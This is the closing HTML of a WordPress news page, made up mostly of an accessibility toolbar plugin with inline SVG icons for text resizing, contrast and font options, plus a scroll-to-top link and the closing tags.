<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
			<script data-category="functional">
											</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
